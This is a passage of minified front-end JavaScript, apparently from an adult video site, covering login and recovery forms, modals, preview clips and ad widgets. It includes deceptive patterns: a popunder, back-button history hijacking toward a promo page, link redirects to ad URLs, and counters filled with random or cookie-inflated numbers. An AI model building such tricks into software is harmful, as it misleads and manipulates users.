c=a.message,d=a.success;e(c,d),d&&(tkn_history.reset(),tkn_categories.reset(),tkn_favorites.reset(),tkn_rating.reset(),tkn_already_seen.reset(),tkn_already_seen.reset("story"),b?window.location.href=b:window.location.reload())}).fail(function(){e(c.msg_error_ajax,!1)}).always(function(){$("body").trigger("loader:close")})}});f=".js_lost_form",g=tkn_common.lost_form,h=$(f);for(var j=0;j<h.length;j++)$(h[j]).validate({rules:{lost_email:{required:!0,email:!0}},messages:{lost_email:{required:g.msg_email_required,email:g.msg_email_invalid}},submitHandler:function(a){var b=$(a).data("recaptcha_selector");return $(b).off("g-callback").bind("g-callback",function(){d(a,"lost_password")}),tkn_recaptcha_helper.execute_recaptcha(b),!1}})}function c(){i||($("<link/>",{rel:"stylesheet",type:"text/css",href:tkn_common.url.css.intlTelInput}).appendTo("head"),$.when($.ajax({url:tkn_common.url.js.intlTelInput,dataType:"script",tknScope:"login_validate",cache:!0}),$.ajax({url:tkn_common.url.js.intlTelInput_utils,dataType:"script",tknScope:"login_validate",cache:!0})).then(function(){$("#mobile_lost_mobile").intlTelInput({initialCountry:tkn_common.user_info.country,autoHideDialCode:!1,nationalMode:!1,separateDialCode:!0,utilsScript:"utils.js"}),$("body").on("recaptcha:show:mobile_lost_mobile",function(){tkn_recaptcha_helper.show_recaptcha("#js_recaptcha_mobile_lost_sms")}),$("body").on("recaptcha:reset:mobile_lost_mobile",function(){tkn_recaptcha_helper.reset_recaptcha("#js_recaptcha_mobile_lost_sms")});var a=".js_lost_form_sms";g=tkn_common.lost_form,h=$(a);for(var b=0;b<h.length;b++)$(h[b]).validate({rules:{lost_mobile:{required:!0}},messages:{lost_mobile:{required:g.msg_mobile_required}},submitHandler:function(a){var b=$(a).data("recaptcha_selector");return $(b).off("g-callback").bind("g-callback",function(){d(a,"lost_password_sms")}),tkn_recaptcha_helper.execute_recaptcha(b),!1}});i=!0}))}function d(a,b){var c=$(a).serializeArray();if("lost_password_sms"===b){var d=$("#mobile_lost_mobile").intlTelInput("getSelectedCountryData");c.push({name:"extension[dialCode]",value:d.dialCode})}var f=tkn_common.url[b];$.ajax({url:f,dataType:"json",type:"post",data:$.param(c),tknScope:"login_validate",beforeSend:function(){$("body").trigger("loader:show")}}).done(function(a){var b=a.message,c=a.success;c||($("body").trigger("recaptcha:reset:lost_email"),$("body").trigger("recaptcha:reset:mobile_lost_mobile")),e(b,c)}).fail(function(){e(tkn_common.general_error_message,!1)}).always(function(){$("body").trigger("loader:close")})}function e(a,b){var c=$(".js_login_message");b?(c.addClass("success"),c.removeClass("error")):(c.addClass("error"),c.removeClass("success")),c.html(a)}var f,g,h,i=!1;$("body").on("focus","#lost_email",function(){$("body").trigger("recaptcha:show:lost_email")}),$("body").on("focus","#mobile_lost_email",function(){$("body").trigger("recaptcha:show:mobile_lost_email")}),$("body").on("focus","#mobile_lost_mobile",function(){$("body").trigger("recaptcha:show:mobile_lost_mobile")}),"undefined"!=typeof tkn_common.uservoice&&tkn_common.uservoice.enabled&&$("body").trigger("modal:show",[".js_login_wrapper"]),tkn_common.user_id.length||b()})}();var tkn_matchMedia=function(){function a(){f=!0,$(window).on("resize",function(){var a=parseInt($(window).width()),c=!1;for(var e in d)c=a===e?"=":a>e?">":"<",d[e].status!==c&&(d[e].status=c,b(d[e].methods,c))})}function b(a,b){var c="="===b,d=c||">"===b,e=c||"<"===b;for(var f in a.gte)a.gte[f](e);for(var f in a.lte)a.lte[f](d)}function c(b,c,e){"undefined"==typeof d[b]&&(d[b]={status:!1,methods:{lte:[],gte:[]}}),d[b].methods[c].push(function(a){e(a)}),f||a()}var d={},e="function"!=typeof window.matchMedia,f=!1,g={},h={max:/\(max-width:\s?(\d+).*\)/g,min:/\(min-width:\s?(\d+).*\)/g};return g.watchMedia=function(a,b){if(e){var d=parseInt($(window).width()),f=h.max.exec(a),g=h.min.exec(a);f&&(f=parseInt(f[1]),c(f,"gte",b),b(d<=f)),g&&(g=parseInt(g[1]),c(g,"lte",b),b(d>=g))}else{var i=window.matchMedia(a);b(i.matches),i.addListener(function(){b(i.matches)})}},g}();$(document).one("tkn:js_ready",function(){tkn_matchMedia.watchMedia("(max-width: 767px)",function(a){$("body").trigger("tkn:mquery_max_767",a)}),tkn_matchMedia.watchMedia("(min-width: 768px)",function(a){$("body").trigger("tkn:mquery_min_768",a)})}),function(a){function b(){var b=a(".chat_counter");if("undefined"!=typeof b){var c=k("chtcnt"),d=k("chtcnted");if(isNaN(c)&&(c=1),!d&&c<9&&(c++,j("chtcnted",1,0,30),j("chtcnt",c,31)),c>0)for(var e=0;e<b.length;e++)a(b[e]).html(c).show({specialEasing:{display:"inline-block"}})}}function c(){a(".js_auto_counter").each(function(){var b=a(this),c=b.data("min"),d=b.data("max"),e=Math.floor(Math.random()*(d-c+1))+c;b.html(e),b.css("display","inline-block")})}function d(){if(r<=0)s.html(""),r=0;else{var a="(",b=")";s.html(a+r+b)}}function e(){r++,d()}function f(){r--,d()}function g(){r=0,d()}function h(){var a=new Image;a.src=tkn_common.url.remove_site_notice}function i(){if(m(),r=0,""!==tkn_common.user_id)r=tkn_common.user_total_kifs;else{var a=tkn_favorites.get_favorites_number(),e=tkn_rating.get_favorites_number();r=a+e}d(),c(),b(),tkn_sticky.updateSticky()}function j(a,b,c,d){var e=new Date;"undefined"==typeof d&&(d=0),e.setTime(e.getTime()+24*c*60*60*1e3+60*d*60*1e3);var f="expires="+e.toGMTString();document.cookie=a+"="+b+";"+f+";path=/"}function k(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(b))return e.substring(b.length,e.length)}return""}function l(){var a,b,c=window.location;"pushState"in history?history.pushState("",document.title,c.pathname+c.search):(a=document.body.scrollTop,b=document.body.scrollLeft,c.hash="",document.body.scrollTop=a,document.body.scrollLeft=b)}function m(){var b=location.hash;b&&a("body").on("tkn:dom_ready",function(){switch(b){case"#signup":userActionAsync(function(){a("body").trigger("modal:show",[".js_login_register_wrapper"]),a("html,body").animate({scrollTop:0},500)});break;case"#search":userActionAsync(function(){a(".js_mobile_search").toggle()});break;case"#filter_type":userActionAsync(function(){a(".filter_type_wrapper form").addClass("open")});break;case"#filter_period":userActionAsync(function(){a(".filter_period_wrapper form").addClass("open")});break;case"#filter_quality":userActionAsync(function(){a(".filter_quality_wrapper form").addClass("open")});break;case"#filter_duration":userActionAsync(function(){a(".filter_duration_wrapper form").addClass("open")});break;case"#load_more":userActionAsync(function(){a(".js_loader_more_btn").trigger("click")});break;case"#choose_upload_gif":userActionAsync(function(){a(".js_reopen_upload_option_gif").trigger("click")});break;case"#choose_upload_static":userActionAsync(function(){a(".js_reopen_upload_option_static").trigger("click")});break;case"#choose_upload_story":userActionAsync(function(){a(".js_reopen_upload_option_story").trigger("click")});break;case"#choose_gallery_mc":userActionAsync(function(){a(".js_dropdown_gallery_tag").trigger("click")});break;case"#push_notification_modal":userActionAsync(function(){a("body").trigger("modal:show",[".js_push_notification_wrapper"])})}l()})}function n(){a.ajax({url:"/profile/notifications_modal",dataType:"json",type:"post",tknScope:"menu",beforeSend:function(){a("body").trigger("loader:show")}}).done(function(b){b&&b.success&&(a(".js_notification_wrapper .top_bar_menu_main").html(b.data.content),a("body").trigger("modal:show",[".js_notification_wrapper"]),a(".notification_alerts").hide())}).always(function(){a("body").trigger("loader:close")})}function o(b){var c={},d=b.serializeArray();a.each(d,function(a,b){c[b.name]=b.value});var e="/password_change/"+c.token;return a.ajax({url:e,type:"POST",data:c,dataType:"json",tknScope:"menu",beforeSend:function(){a("body").trigger("loader:show")}}).then(function(b){return b.success?a.Deferred().resolve(b):a.Deferred().reject(b)}).done(function(b){a("body").trigger("modal:close",[".js_recover_login_wrapper"]),a("body").trigger("message:success",b.message),window.location.href="/"}).fail(function(b){var c=b.message||tkn_common.general_error_message;a("body").trigger("message:error",c)}).always(function(){a("body").trigger("loader:close")})}function p(){if(a("#menu_switch_theme_input").length>0){var b=a("#menu_switch_theme_input")[0].checked?"dark":"light";page_theme=tkn_global_helper.get_page_theme(),b!=page_theme&&(a("#menu_switch_theme_input").length>0&&(a("#menu_switch_theme_input")[0].checked=!0),a("#page_switch_theme_input").length>0&&(a("#page_switch_theme_input")[0].checked=!0))}}function q(){if(a("#menu_switch_col_layout_input").length>0){var b=a("#menu_switch_col_layout_input")[0].checked?"two_col":"one_col";column_layout=tkn_global_helper.get_column_layout(),b!=column_layout&&a("#menu_switch_col_layout_input").length>0&&(a("#menu_switch_col_layout_input")[0].checked=!0)}}var r=0,s=a(".js_favorites_number");window.reset_chat_counter=function(){var b=0;j("chtcnted",1,0,30),j("chtcnt",b,31);for(var c=a(".chat_counter"),d=0;d<c.length;d++)b>0?a(c[d]).html(b).show({specialEasing:{display:"inline-block"}}):a(c[d]).hide()},a(document).one("tkn:dom_ready",function(){a("body").on("click",".js_check_trig_discl",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];a?a.setAttribute("style","display: block;"):("undefined"!=typeof tkn_ga_events&&tkn_ga_events.disclaimer_event("in_agever"),open_ageverif_disclaimer())}})}),a(document).one("tkn:js_ready",function(){i(),a("body").on("favorites_menu:init",function(){i()}),a("body").on("favorites:increment",function(){e()}),a("body").on("favorites:decrement",function(){f()}),a("body").on("favorites:reset",function(){g()}),a("body").on("click",".js_login_trigger",function(b){if(read_cookie("trig_discl")){var c=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(c?c.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer())}userActionAsync(function(){a("body").trigger("modal:close",[".js_menu_wrapper"]),a("#login-tab").click(),a("body").trigger("modal:show",[".js_login_register_wrapper"]),a("html,body").animate({scrollTop:0},500)})}),a("body").on("click",".auth_recover_form_submit",function(b){var c=this;return userActionAsync(function(){if(a(".js_recover_login_form .auth_recover_form_item input[name=login_password]").val()===a(".js_recover_login_form .auth_recover_form_item input[name=login_password2]").val()){
var b=a(c).closest("form");o(b)}else a(".js_recover_login_wrapper .js_login_message").addClass("error").html(LANG_PASSWORD_MISMATCH)}),!1}),a("body").on("click",".auth_recover_form_submit2",function(b){var c=this;return userActionAsync(function(){if(a(".js_recover_login_form2 .auth_recover_form_item input[name=login_password]").val()===a(".js_recover_login_form2 .auth_recover_form_item input[name=login_password2]").val()){var b=a(c).closest("form");o(b)}else a(".js_login_wrapper .js_login_message").addClass("error").html(LANG_PASSWORD_MISMATCH)}),!1}),a(".js_disclaimer_checkbox_input").on("click",function(){userActionAsync(function(){var b=a(".js_disclaimer_checkbox_input");b.toggleClass("toggle_on"),b.hasClass("toggle_on")?(b.prop("checked",!0),a(".disclaimer_cookie_option .filter_item.left_label").addClass("light_grey_text"),a(".disclaimer_cookie_option .filter_item.right_label").removeClass("light_grey_text")):(b.prop("checked",!1),a(".disclaimer_cookie_option .filter_item.left_label").removeClass("light_grey_text"),a(".disclaimer_cookie_option .filter_item.right_label").addClass("light_grey_text"))})}),a("body").on("click",".js_signup_trigger",function(){if(console.log("trying to signup"),console.log("cookie trig_discl: ",read_cookie("trig_discl")),console.log("parent_wrapper",document.body.getElementsByClassName("disclaimer_parent_wrapper")[0]),read_cookie("trig_discl")){var b=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(b?b.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer())}userActionAsync(function(){a("body").trigger("modal:close",[".js_menu_wrapper"]),a("#register-tab").click(),a("body").trigger("modal:show",[".js_login_register_wrapper"])})}),a("body").on("click",".js_check_trig_discl",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];a?a.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer()}}),a("body").on("click",".js_options_menu_trigger",function(){userActionAsync(function(){a(".js_user_close_toggle").addClass("modal_upper"),a("body").trigger("modal:show",[".js_menu_wrapper"])})}),a("body").on("click",".js_hamburguer_button_toggle",function(){userActionAsync(function(){a(".js_hamburguer_button_toggle").addClass("hidden"),a(".js_header_button_toggle").removeClass("hidden")})}),a("body").on("click",".js_header_button_toggle",function(){userActionAsync(function(){a(".js_header_button_toggle").addClass("hidden"),a(".js_hamburguer_button_toggle").removeClass("hidden")})}),a("body").on("click",".js_mobile_notification_trigger",function(){userActionAsync(function(){n()})}),a("body").on("click",".js_sidebar_menu",function(){userActionAsync(function(){a(".js_sidebar_menu").hasClass("opened")?(a(".js_sidebar_menu").removeClass("opened"),a("body").trigger("modal:close",[".sidebar_wrapper"])):(a("body").trigger("modal:show",[".sidebar_wrapper"]),a(".js_sidebar_menu").addClass("opened"),a(".js_sidebar_menu").hasClass("js_celebrity_sidebar")&&tkn_sidebar_webcams.celebrity_init())})}),a("body").on("click",".js_video_report",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_video_report_modal"]),a(".js_modal_box_overlay").addClass("modal_upper")})}),a("body").on("click",".js_comment_report_modal",function(){var b=this;userActionAsync(function(){var c=a(b).data("comment_id");document.getElementById("modal_comment_id").value=c,a("body").trigger("modal:show",[".js_comment_report_modal_wrapper"]),a(".js_modal_box_overlay").addClass("modal_upper")})}),a("body").on("click",".js_show_report_comment_comment",function(){userActionAsync(function(){a(".js_report_comment_comment").removeClass("hidden"),a(".js_submit_comment_report_modal").removeAttr("disabled")})}),a("body").on("click",".js_hide_report_comment_comment",function(){userActionAsync(function(){a(".js_report_comment_comment").addClass("hidden"),a(".js_submit_comment_report_modal").removeAttr("disabled")})}),a("body").on("click",".js_user_menu_trigger",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_user_menu_wrapper"])})}),a("body").on("click",".js_modal_wrapper_trigger",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_modal_wrapper_trigger"])})}),a("body").on("click",".js_login_register_wrapper_trigger",function(b){userActionAsync(function(){a("body").trigger("modal:show",[".js_login_register_wrapper"])})}),a("body").on("click",".js_recover_login_wrapper_trigger",function(b){userActionAsync(function(){a("body").trigger("modal:show",[".js_recover_login_wrapper"])})}),a("body").on("click",".js_static_search_trigger",function(){a("body").trigger("loader:show"),userActionAsync(function(){var b=a(".static_search");b.hasClass("expand")?a(".js_static_search").hide():a(".js_static_search").show(),b.toggleClass("expand"),a("body").trigger("loader:hide")})}),a("body").on("click",".js_mobile_search_trigger",function(){userActionAsync(function(){var b=a(".mobile_search");b.hasClass("expand")?a(".js_mobile_search").slideUp():a(".js_mobile_search").slideDown(750),b.toggleClass("expand")})}),a("body").on("click",".js_close_site_notice",function(){userActionAsync(function(){a(".site_notice").slideUp(200),h()})}),a("body").on("hoverIn",".js_language_dropdown",function(){userActionAsync(function(){a(".navbar_language_dropdown_options").show()})}),a(".js_language_dropdown").hover(function(){a(".navbar_language_dropdown_options").addClass("navbar_language_dropdown_show")},function(){a(".navbar_language_dropdown_options").removeClass("navbar_language_dropdown_show")}),a("#login-tab").click(function(b){var c=this;userActionAsync(function(){a("#login-form").delay(100).fadeIn(100),a("#register-form").fadeOut(100),a("#register-tab").removeClass("active"),a(c).addClass("active")}),b.preventDefault()}),a("#register-tab").click(function(b){var c=this;userActionAsync(function(){a("#register-form").delay(100).fadeIn(100),a("#login-form").fadeOut(100),a("#login-tab").removeClass("active"),a(c).addClass("active")}),b.preventDefault()}),p(),a(".js_switch_theme").on("click",function(){userActionAsync(function(){if(a("#menu_switch_theme_input").length>0&&a(".menu_switch_theme_input").prop("disabled",!0),a("#page_switch_theme_input").length>0&&a(".page_switch_theme_input").prop("disabled",!0),page_theme=tkn_global_helper.get_page_theme(),"light"==page_theme){a("#menu_switch_theme_input").length>0&&(a("#menu_switch_theme_input")[0].checked=!0),a("#page_switch_theme_input").length>0&&(a("#page_switch_theme_input")[0].checked=!0);var b="dark"}else{a("#menu_switch_theme_input").length>0&&(a("#menu_switch_theme_input")[0].checked=!1),a("#page_switch_theme_input").length>0&&(a("#page_switch_theme_input")[0].checked=!1);var b="light"}tkn_global_helper.change_page_theme(b),location.reload()})}),q(),a(".js_switch_col_layout").on("click",function(){userActionAsync(function(){if(a("#menu_switch_col_layout_input").length>0&&a(".menu_switch_col_layout_input").prop("disabled",!0),a("#page_switch_col_layout_input").length>0&&a(".page_switch_col_layout_input").prop("disabled",!0),column_layout=tkn_global_helper.get_column_layout(),"one_col"==column_layout){a("#menu_switch_col_layout_input").length>0&&(a("#menu_switch_col_layout_input")[0].checked=!0),a("#page_switch_col_layout_input").length>0&&(a("#page_switch_col_layout_input")[0].checked=!0);var b="two_col"}else{a("#menu_switch_col_layout_input").length>0&&(a("#menu_switch_col_layout_input")[0].checked=!1),a("#page_switch_col_layout_input").length>0&&(a("#page_switch_col_layout_input")[0].checked=!1);var b="one_col"}tkn_global_helper.change_column_layout(b),location.reload()})}),a("body").on("click",".js_mobile_submenu_trigger",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_user_menu_wrapper"])})}),a(".footer_partner_container_wrapper").length&&(a("body").on("click",".js_remove_footer_partner_container",function(){userActionAsync(function(){a(".js_footer_partner_container").removeClass("fading"),a(".js_footer_partner_container").addClass("hidden"),a(".js_scroll_top").removeClass("footer_partner_enabled"),write_cookie("ftptnrbox",1),a(".js_footer_partner_container_wrapper").addClass("hidden")})}),read_cookie("ftptnrbox")||a(window).on("scroll",function(){if(!read_cookie("ckcnsnt_shw")||read_cookie("ckcnsnt")){var b=!a(".js_footer_partner_container").hasClass("hidden")&&!tkn_global_helper.footer_partner_paused();b&&document.documentElement.scrollTop>200?(a(".js_footer_partner_container_wrapper").removeClass("hidden"),a(".js_footer_partner_container").addClass("fading"),a(".js_scroll_top").addClass("footer_partner_enabled")):(a(".js_footer_partner_container").removeClass("fading"),a(".js_scroll_top").removeClass("footer_partner_enabled"),a(".js_footer_partner_container_wrapper").addClass("hidden"))}})),a(window).on("beforeinstallprompt",function(a){a.preventDefault(),deferredPrompt=a.originalEvent,"undefined"!=typeof gtag&&gtag("event","Prompt to Install",{event_category:"WebApp"}),null!==localStorage.getItem("APP_INSTALLED")&&("undefined"!=typeof gtag&&gtag("event","App Removed",{event_category:"WebApp"}),localStorage.removeItem("APP_INSTALLED"))}),a("body").on("click",".js_update_manifest_link",function(){var b=this;userActionAsync(function(){var c=a(b).data("app");write_cookie("wapptype",c),c&&(a("body").trigger("loader:show"),window.location.href="/app/"+c)})}),a(window).on("appinstalled",function(a){"undefined"!=typeof gtag&&gtag("event","App Installed",{event_category:"WebApp"}),localStorage.setItem("APP_INSTALLED",1)}),a(".js_pornstar_video_tab_container").on("click",function(){userActionAsync(function(){a("#related_galleries").addClass("hidden"),a("#related_videos").removeClass("hidden"),a(".js_pornstar_video_tab_container").addClass("tab_active"),a(".js_pornstar_gallery_tab_container").removeClass("tab_active")})}),a(".js_pornstar_gallery_tab_container").on("click",function(){userActionAsync(function(){a("#related_videos").addClass("hidden"),a("#related_galleries").removeClass("hidden"),lazy_loading(),a(".js_pornstar_video_tab_container").removeClass("tab_active"),a(".js_pornstar_gallery_tab_container").addClass("tab_active")})}),a(".js_studio_video_tab_container").on("click",function(){userActionAsync(function(){a("#related_galleries").addClass("hidden"),a("#related_videos").removeClass("hidden"),a(".js_studio_video_tab_container").addClass("tab_active"),a(".js_studio_gallery_tab_container").removeClass("tab_active")})}),a(".js_studio_gallery_tab_container").on("click",function(){userActionAsync(function(){a("#related_videos").addClass("hidden"),a("#related_galleries").removeClass("hidden"),lazy_loading(),a(".js_studio_video_tab_container").removeClass("tab_active"),a(".js_studio_gallery_tab_container").addClass("tab_active")})}),a(".js_webapp_android_tab_container").on("click",function(){userActionAsync(function(){a(".js_webapp_android_tab_container").addClass("tab_active"),a(".js_webapp_ios_tab_container").removeClass("tab_active"),a(".js_webapp_android_explanation").removeClass("hidden"),a(".js_webapp_ios_explanation").addClass("hidden")})}),a(".js_webapp_ios_tab_container").on("click",function(){userActionAsync(function(){a(".js_webapp_android_tab_container").removeClass("tab_active"),a(".js_webapp_ios_tab_container").addClass("tab_active"),a(".js_webapp_android_explanation").addClass("hidden"),a(".js_webapp_ios_explanation").removeClass("hidden")})}),a(".js_read_more_btn").on("click",function(){userActionAsync(function(){a(".category_info_footer_text").addClass("read_more_opened"),a(".read_more_btn_wrapper").addClass("read_more_opened")})}),container_overflow(a(".category_info_footer_text").get(0),0)||(a(".category_info_footer_text").addClass("read_more_opened"),a(".read_more_btn_wrapper").addClass("read_more_opened")),a(".js_user_history_options_wrapper").on("click",function(){userActionAsync(function(){var b=a(".js_user_history_options");b.toggleClass("hidden")})}),a(".js_user_favorites_options_wrapper").on("click",function(){userActionAsync(function(){var b=a(".js_user_favorites_options");b.toggleClass("hidden")})}),a(".js_pornstar_mobile_hidden_btn").on("click",function(){userActionAsync(function(){var b=a(".js_pornstar_mobile_hidden_container"),c=a(".js_extra_description"),d=a(".icon-icon_20_arrow_up"),e=a(".icon-icon_20_arrow_down");b.toggleClass("pornstar_mobile_hidden_container"),d.toggleClass("hidden"),e.toggleClass("hidden"),c.toggleClass("hidden")})})})}(jQuery);var tkn_message_manager=function(a,b){function c(a,c,e){var f={auto_close:!0,close_delay:h};if("object"==typeof e&&b.extend(f,e),"undefined"!=typeof a&&0!==a.length){if("object"==typeof a){for(var i in a)a.hasOwnProperty(i)&&(f[i]=a[i]);a=a.message}var j='<div class="alert alert-dismissible '+c+'"><i class="icon icon-'+c+'"></i>'+a+'<button type="button" class="close" data-dismiss="alert"><i class="icon icon-alert_close"></i></button></div>',k=b(j);b(g).append(k),f.auto_close===!0&&d(k,f.close_delay)}}function d(a,c){"undefined"==typeof c&&(c=h),window.setTimeout(function(){b(a).remove()},c)}function e(){f()}function f(a){"undefined"==typeof a&&(a=h);var c=b(g).children();c.each(function(b,c){d(c,a)})}var g=".js_message_container",h=4e3,i="alert_success",j="alert_info",k="alert_warning",l="alert_error";return b(document).one("tkn:js_ready",function(){e(),b("body").on("message:success",function(a,b,d){c(b,i,d)}),b("body").on("message:info",function(a,b,d){c(b,j,d)}),b("body").on("message:warning",function(a,b,d){c(b,k,d)}),b("body").on("message:error",function(a,b,d){c(b,l,d)})}),{init:e,add_message:c,clear_notifications:f}}(tkn_message_manager||{},jQuery);$("body").one("tkn:js_common_ready",function(){var a=$(".alternative_snap_menu");a.length&&a.each(function(a,b){var c=$(b).data("params");b.instance=new plxNative,b.instance.init(c.cfg,[c.data])})});var plxNative=function(){function a(a){return $.ajax(a,{tknScope:"plxnative",method:"get"})}function b(b){if(b&&b.length&&b[0].response&&0==b[0].response.error){var c=b[0].response.data[0];if($(e.anchor_selector).attr("href",c.link.url),$(e.text_selector).html(c.assets[0].title.text),"undefined"!=typeof c.eventtrackers&&c.eventtrackers.length)for(var d=0;d<c.eventtrackers.length;d++)a(c.eventtrackers[d].url)}}function c(a){var c=e.plxnative_url;return"undefined"==typeof a&&(a={}),$.ajax(c,{method:"post",dataType:"json",data:JSON.stringify(a),processData:!1,tknScope:"plxnative",contentType:"application/json"}).then(function(a,c){b(a)})}var d={},e={plxnative_url:"https://adn.polluxnetwork.com/native",anchor_selector:"",text_selector:""};return d.init=function(a,b){for(var d in a)d in e&&(e[d]=a[d]);return c(b)},d},tkn_previewclips=function(a,b){function c(a){var c=b(a).find(".thumb_preview");c&&(c.attr("data-title",c.attr("title")),c.removeAttr("title"),c.attr("data-alt",c.attr("alt")),c.removeAttr("alt")),l&&k(),l=b(a).find(".js_video_preview"),"undefined"!=typeof l&&0!=l.length&&g(l,a)}function d(a){k();var c=b(a).find(".thumb_preview");c&&(c.attr("title",c.attr("data-title")),c.removeAttr("data-title"),c.attr("alt",c.attr("data-alt")),c.removeAttr("data-alt"))}function e(){tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()||(b("body").on("mouseenter",".video_item_wrapper, .video_block_wrapper",function(a){0==b(this).find(".sfw_thumb_preview").length&&0==b(this).find(".sfw_class_thumb_preview").length&&0==b(this).parents(".img-blured").length&&c(this)}),b("body").on("mouseleave",".video_item_wrapper, .video_block_wrapper",function(a){d(this)}),b("body").on("click tag","#video",function(a){k()}),b(window).scroll("scroll",k))}function f(){(tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet())&&(b("body").on("swipeleft",".video_item_wrapper, .video_block_wrapper",function(a){s=!0,j(),c(this)}),b("body").on("swiperight",".video_item_wrapper, .video_block_wrapper",function(a){s=!0,j(),c(this)}),b("body").on("touchend touchcancel mouseup",function(){return s?s=!1:void(b(window).width()<480&&(r=setTimeout(function(){var a=!1;l&&b(l).length&&(b(l).offset().top-(window.scrollY||window.pageYOffset||document.body.scrollTop)>0?a=b(l).offset().top-(window.scrollY||window.pageYOffset||document.body.scrollTop):k()),b(".video_item_wrapper,.video_block_wrapper").each(function(d,e){if(!b(e).hasClass("miss_tubesite_item_wrapper")){var f=parseInt(b(e).offset().top-(window.scrollY||window.pageYOffset||document.body.scrollTop));if(f>=0&&(a===!1||f<a)){var g=b(e).find(".js_video_preview");return b(g).get(0)!=b(l).get(0)&&c(e),!1}}})},800)))}))}function g(a,c){function d(a){l.animate({width:"100%"},2500)}m=a;var e=a.data("vid"),f=(a.data("post_url"),"mp4"),g=e.replace(e.substr(e.lastIndexOf(".")+1),f),j=i(),k=b('<div id="video_preview_container"></div>');q=b("<video muted />"),q.attr({id:"video",src:g,type:"video/"+f,controls:n,autoplay:o,loop:p,preload:"auto",poster:j,playsinline:"true"}),k.prepend(q),a.before(k);var l=b("<div/>").addClass("progress-bar video_progress_bar");return a.after(l),q.on("loadstart",function(){l.show(),d(a),h(q,c,a)}),q.on("canplaythrough",function(){l.stop(!0,!0),l.fadeTo(200,0),tkn_thumbnails.video_preview_playable=!0}),q}function h(a,c,d){var e=document.querySelector(".video_item_thumbnail video").play();tkn_thumbnails.clear(),void 0!==e&&e.then(function(){})["catch"](function(e){"undefined"!=typeof e&&20!==e.code&&(b(a).remove(),tkn_thumbnails.manual_rotate_thumbs(c,d))})}function i(){var a=m.attr("src");return a}function j(){r&&clearTimeout(r)}function k(){if(l&&null!==l){j();var a=l.parent();a.find("#video_preview_container").remove(),a.find(".video_progress_bar").remove(),a.find(".thumb_preview").addClass("hidden"),l=null}}var l,m,n=!1,o=!0,p=!0,q={},r=!1,s=!1;return a.init=function(){e(),f()},a}(tkn_previewclips||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_previewclips.init()});var tkn_previewclip_support=function(a,b){return a.init=function(){a.previewclip_support()},a.previewclip_support=function(){return Modernizr.video?Modernizr.video.webm?"webm_compatible":Modernizr.video.h264?"mp4_compatible":void 0:"no_video_support"},a}(tkn_previewclip_support||{},jQuery),tkn_plxdsp=function(a){function b(a,b,c,d){e=a+"/feed/"+b,e+="/apikey/"+c,e+="/format/"+d}function c(a){var b=Object.assign(f,a);return $.ajax({url:e,data:b,method:"get",dataType:"json",tknScope:"promotool",cache:!1})}function d(a){return new $.Deferred(function(d){if(a){var e=a.url,f=a.feedid,g=a.apikey;f&&g&&e?(b(e,f,g,"json"),c(a.params).then(function(a){var b=!1;a&&"undefined"!=typeof a.redirecturl&&(b=a.redirecturl),d.resolve(b)}).fail(function(a){d.reject()})):d.reject()}else d.reject()}).promise()}var e=!1,f={useragent:navigator.userAgent,domain:"",min_bid:0,currency:"EUR",category:"IAB25-3"};return{init:d}}(tkn_plxdsp||{}),tkn_popunder=function(a){function b(){var a="type=fullWindow, fullscreen, scrollbars=yes",b=function(){f=e.window.open(h,Math.random().toString(36).substring(7),a),c()};b()}function c(){try{f.blur(),f.opener.window.focus(),window.self.window.focus(),window.focus()}catch(a){}}function d(a){h=a||h,b()}var e,f,g,h=window.location.href;try{e=top!=self&&"string"==typeof top.document.location.toString()?top:self}catch(i){e=self}f=null,g=function(){var a=navigator.userAgent.toLowerCase(),b={webkit:/webkit/.test(a),mozilla:/mozilla/.test(a)&&!/(compatible|webkit)/.test(a),chrome:/chrome/.test(a),msie:/msie/.test(a)&&!/opera/.test(a),firefox:/firefox/.test(a),safari:/safari/.test(a)&&!/chrome/.test(a)};return b.version=b.safari?(a.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(a.match(/.+(?:ox|me|ra|ie)[\/:]([\d.]+)/)||[])[1],b}();return{init:d}}(tkn_popunder||{}),tkn_mobile_window_history=function(a,b){return check_url_add_history=function(){var a=amplify.store.localStorage("promotool_last_page");if("undefined"!=typeof a){var c="/";c+=window.location.href.split("/").slice(3).join("/"),window.history.pushState(null,null,a),window.history.pushState(null,null,c),amplify.store.localStorage("promotool_last_page",null),b(window).on("popstate",function(){window.location.href=window.location.href})}},b(document).one("tkn:js_ready",function(){check_url_add_history()}),{}}(tkn_mobile_window_history||{},jQuery);!function(a){function b(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "===e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(b))return e.substring(b.length,e.length)}return null}function c(a,b,c){var d=new Date;d.setTime(d.getTime()+c),expires="; expires="+d.toGMTString(),document.cookie=a+"="+b+expires+"; path=/"}function d(b,d,e){a("body").on("click",d,function(d){var f=a(this).data("disable_pop");if("undefined"==typeof f&&(f=!1),!f&&l==e){d.preventDefault();var g="/";g+=window.location.href.split("/").slice(3).join("/"),amplify.store("promotool_last_page",g),++l,c(k,l,m);var h=a(this).attr("href");tkn_popunder.init(h),window.location.href=b}})}function e(b,d,e){a("body").on("click",d,function(){var d=a(this).data("disable_pop");if("undefined"==typeof d&&(d=!1),!d){var f=a(this).attr("href");if(l>=e+capping)return;l==e&&(++l,c(k,l,m),a(this).attr("target","_blank"),a(this).attr("href",b),window.location.href=f)}})}function f(b){a("body").on("click",function(d){var 